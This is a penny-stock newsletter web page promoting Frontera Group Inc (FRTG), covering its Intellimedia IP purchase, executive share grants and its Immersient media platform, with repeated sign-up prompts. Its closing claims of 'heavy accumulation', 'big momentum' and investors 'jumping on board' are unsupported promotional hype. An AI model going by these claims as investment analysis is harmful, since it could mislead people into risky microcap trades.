<p style="text-align: justify;"><span data-contrast="auto"><strong><a href="https://microcapdaily.wpengine.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png"><img loading="lazy" decoding="async" class="alignright  wp-image-38001" src="https://microcapdaily.wpengine.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png" alt="" width="226" height="173" srcset="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png 300w, https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-150x115.png 150w" sizes="auto, (max-width: 226px) 100vw, 226px" /></a><a href="https://www.frtgtech.com/" target="_blank" rel="noopener">Frontera Group Inc</a> (OTCMKTS: FRTG)</strong> is a strategic acquirer of intellectual property and revenue-generating companies in the technology and human capital markets. It is developing and executing an aggressive, four-tier acquisition and implementation strategy intended to provide substantial increases in profitability to its acquisitions in industries which possess traditionally low and stagnant EBITDA multiples. The Company has identified and is currently pursuing several revenue-generating acquisition targets.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this year FRTG acquired intellectual property rights from Intellimiedia Networks, Inc., for $5 million in cash and 20 million shares of FRTG. According to the 8k FRTG plans to raise $12 million by year end 2023. Essentially, Intellimedia turned over its assets and Intellectual Properties to Frontera, as Frontera has the platform in place to maximize the value of the purchased IP. Intellimedia Networks is a US and India-based technology company that designs and deploys cloud platforms and applications that create immersive experiences. Intellimedia&#8217;s award-winning products utilize AR, VR, and AI to enhance media, training, education, virtual event broadcasting, real estate, and other applications. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">In connection with the acquisition Teodros Gessesse was appointed as the Chief Marketing Officer of the Company. Mr. Gessesse’s initial annual base salary will be $150,000. Mr. Gessesse will be eligible to receive a quarterly bonus as determined by, and within the sole discretion of, the BOD and was granted 23,500,000 shares of FRTG. Also, Darshan Sedani was appointed as the Chief Visionary Officer of the Company. Mr. Sedani’s initial annual base salary will be $150,000. Mr. Sedani will be eligible to receive a quarterly bonus as determined by, and within the sole discretion of, the BOD and was granted 31,500,000 shares of FRTG. The deal closed on August 17.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24FRTG&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$FRTG</a> Our primary objective: To deliver substantial increases in profitability to our acquisitions in mature industries which possess traditionally low and stagnant EBITDA multiples. <a href="https://t.co/eTZ6MoHOmE">pic.twitter.com/eTZ6MoHOmE</a></p>
<p>&mdash; FRTGtech (@FRTGtech) <a href="https://twitter.com/FRTGtech/status/1563155048447754240?ref_src=twsrc%5Etfw">August 26, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><span style="color: #000080;"><strong>To Find out the inside Scoop on FRTG Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></span></p>
<p><img decoding="async" src="https://www.stockscores.com/chart.asp?TickerSymbol=FRTG&amp;TimeRange=10&amp;Interval=30&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen" alt="FRTG" /></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span data-contrast="auto">In June FRTG released the 3.0 version of its Mixie Holoport immersive reality framework with Extended Reality (XR) support (“Mixie Holoport XR”). Mixie Holoport XR is a National Association of Broadcasters (NAB) Product of the Year award winner, setting the benchmark for immersive realism in Augmented Reality (AR), Mixed Reality (MR), and Virtual Reality (VR) applications. Frontera recently acquired the Mixie Holoport IP to enhance Metaverse business applications.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Frontera also launched its Mixie AI 2.0 powered live video broadcasting solution that will be targeting automated broadcasting applications. Frontera’s recent acquisition of Intellimedia’s Mixie suite of solutions has provided Frontera with a cutting-edge mix of media technology, learning and training platforms, and event broadcasting technologies that position the company at the technology forefront of a new wave of immersive and engaging technologies that continue to redefine applications. Intellimedia’s Mixie AI 2.0 solutions were utilized for Cricket AI Tata Open Tournament and the ISSF Shooting World Championship to simplify and automate the capture, analysis, discovery, and broadcast of both events. The resulting professional broadcast quality and dramatic cost reduction have become a wake-up call for both organizations to stage and broadcast future events. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this month FRTG reported it has commenced commercial sales and marketing efforts of Immersient, the intellectual property which was acquired from IntelliMedia Networks, Inc. and formerly sold under the Mixie brand name. Now sold and marketed under the Immersient brand, Frontera’s cloud media platform connects content producers, educational institutions, and event producers with participants and viewers, delivering immersive, personal experiences, interactive participation, existing device compatibility, familiar user conventions, and reliable, “always available” service. The Immersient cloud media platform allows its clients to focus on their core businesses, knowing their end users are enjoying state-of-the-art experiences. With its frictionless device and network independent approach to immersive virtual, augmented, and mixed reality environments, Immersient delivers next-generation group collaboration and communications, interactive distance learning and training, and virtualized events, meetings, expos, conferences, and trade shows.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24FRTG&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$FRTG</a> ⛱ <a href="https://t.co/dHoX6B1NCG">pic.twitter.com/dHoX6B1NCG</a></p>
<p>&mdash; Mako Warren (@mako_warren) <a href="https://twitter.com/mako_warren/status/1563172469825236995?ref_src=twsrc%5Etfw">August 26, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><strong>For More on FRTG Subscribe Right Now!</strong></p>
<p style="text-align: justify;"><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"><span class="TextRun SCXW215100560 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW215100560 BCX8">Currently trading at a $2,7 million market </span><span class="NormalTextRun SCXW215100560 BCX8">valuation</span><span class="NormalTextRun SCXW215100560 BCX8"> FRTG has 55,563,482 shares outstanding and just 3,280,000 shares in the float. The Company has a clean balance sheet and recently filed a 10Q with a 10k on the way and looking to uplist to OTCQB. FRTG </span></span></span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"><span class="TextRun SCXW215100560 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW215100560 BCX8">is an exciting story developing in small caps; earlier this year FRTG </span><span class="NormalTextRun SCXW215100560 BCX8">acquired</span><span class="NormalTextRun SCXW215100560 BCX8"> intellectual property rights from </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Intellimiedia</span><span class="NormalTextRun SCXW215100560 BCX8"> Networks, Inc., for $5 million in cash and 20 million shares of FRTG.  According to the 8k FRTG plans to raise $12 million by year end 2023. Essentially, Intellimedia turned over its assets and Intellectual Properties to Frontera, as Frontera has the platform in place to maximize the value of the purchased IP. Earlier this month FRTG reported it has commenced commercial sales and marketing efforts of </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Immersient</span><span class="NormalTextRun SCXW215100560 BCX8">, the intellectual property which was acquired from </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">IntelliMedia</span><span class="NormalTextRun SCXW215100560 BCX8"> Networks, Inc. and formerly sold under the </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Mixie</span><span class="NormalTextRun SCXW215100560 BCX8"> brand name. Now sold and marketed under the </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Immersient</span><span class="NormalTextRun SCXW215100560 BCX8"> brand, Frontera’s cloud media platform connects content producers, educational institutions, and event producers with participants and viewers, delivering immersive, personal experiences, interactive participation, existing device compatibility, familiar user conventions, and reliable, “always available” service. The stock is currently under heavy accumulation, with big momentum, a little float and some well-known investors jumping on board.  </span></span></span><strong style="color: #000080;">We will be updating on FRTG when more details emerge so make sure you are subscribed to Microcapdaily so you know what’s going on with FRTG.</strong></p>
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div>
<p style="text-align: justify;">Disclosure: we hold no position in FRTG either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_38000&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/frontera-group-inc-otcmkts-frtg-breakout-as-co-commences-commercial-sales-of-immersient-following-intellimedia-networks-ip-acquisition\/&quot;,&quot;postId&quot;:38000,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/frontera-group-inc-otcmkts-frtg-breakout-as-co-commences-commercial-sales-of-immersient-following-intellimedia-networks-ip-acquisition/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="rpwe_widget-2" class="mvp-side-widget rpwe_widget recent-posts-extended"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Recent Posts</span></h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg" alt="Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</a></h3><time class="rpwe-time published" datetime="2024-01-18T19:23:17-05:00">January 18, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg" alt="Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</a></h3><time class="rpwe-time published" datetime="2024-01-16T18:20:20-05:00">January 16, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg" alt="Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</a></h3><time class="rpwe-time published" datetime="2024-01-12T12:08:47-05:00">January 12, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg" alt="Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self">Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</a></h3><time class="rpwe-time published" datetime="2024-01-10T19:53:50-05:00">January 10, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg" alt="1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self">1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</a></h3><time class="rpwe-time published" datetime="2024-01-08T19:37:22-05:00">January 8, 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-enormous-short-position-in-trouble-as-next-bridge-hydrocarbons-set-to-stop-trading-george-palikaras-john-brda-on-corporate-action-2/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="139" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="28" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Enormous Short Position in Trouble as Next Bridge Hydrocarbons Set to Stop Trading (George Palikaras &#038; John Brda on Corporate Action)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/medium-kok-play-the-parabolic-rise-of-metal-arts-otcmkts-mtrt/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="320" height="240" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" />										<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Medium (KOK PLAY) The Parabolic Rise of Metal Arts (OTCMKTS: MTRT)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/healthier-choices-management-corp-otcmkts-hcmc-pmi-patent-infringement-lawsuit-moves-forward/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />										<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/ameca-mining-rm-the-rise-of-southcorp-capital-inc-otcmkts-sthc/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>AMECA Mining RM; the Rise of Southcorp Capital, Inc. (OTCMKTS: STHC)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/snpw-sun-pacific-holding-corp-power-brewing-50mw-solar-farm-project-in-durango-mexico-mou-with-atlas-medrecycler-48000-sf-new-partnership-queensland-australia-solar-farm/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="200" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>SNPW (Sun Pacific Holding Corp) Power Brewing: 50MW solar farm project in Durango Mexico  MOU with Atlas Medrecycler 48,000 SF New Partnership Queensland Australia Solar Farm.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/asia-broadband-otcmkts-aabb-on-the-move-northbound-since-sub-0-08-dip-as-crypto-innovator-elevates-aabb-crypto-exchange-enters-the-nft-space/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
